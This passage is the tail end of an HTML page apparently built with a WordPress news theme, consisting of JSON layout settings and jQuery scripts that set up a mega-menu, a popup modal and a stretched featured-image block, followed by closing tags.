excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
